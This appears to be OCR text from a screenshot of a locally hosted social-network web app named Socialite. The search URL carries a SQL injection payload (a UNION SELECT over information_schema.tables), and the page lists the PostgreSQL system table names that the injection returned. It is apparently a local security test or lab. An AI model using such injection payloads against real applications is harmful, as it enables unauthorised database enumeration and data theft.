 Socialite
localhost:3000/search?name=minh%27%20UNION%20SELECT%20table_name,%272%27,%273%27,%274%27,%275%27%20FROM%20information_schema.tables--
Socialite
Search Friends, videos ..
6
Feed
Messages
Video
Event
Pages
Groups
Market
Blog
See More
Shortcut
Marin Gray
Alexa Stella
Sarah Ali
Pages
pg_publication_rel 2
3
4
Follow
check_constraint_routine_usage 2
3
4
Follow
pg_enum 2
3
4
Follow
pg_stat_progress_create_index 2
3
4
Follow
pg_views 2
3
4
Follow
pg_shdescription 2
3
4
Follow
Chat
Search
ENG
3:46 PM
5/5/2024